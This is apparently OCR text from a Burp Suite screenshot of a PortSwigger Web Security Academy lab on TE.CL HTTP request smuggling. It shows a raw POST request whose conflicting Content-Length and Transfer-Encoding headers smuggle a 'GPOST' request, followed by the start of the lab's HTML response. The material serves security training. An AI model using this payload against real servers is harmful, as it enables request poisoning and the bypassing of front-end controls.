 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ac521f6a1eeddbbe80d4357b0017006a.web-security-academy.net
3 Cookie: session=L4qOjYBRtt3JAF32GE514YUfy9tQnloz
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17 Content-Length: 4
18 Transfer-Encoding: chunked
19
20 5C
21 GPOST / HTTP/1.1
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 15
24
25 x=1
26 0
27
28
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 Connection: close
5 Content-Length: 7364
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>
23 <a class="link-back" href="https://portswigger.net/web-security/request-smuggling/l
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="
25 <g>
26 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>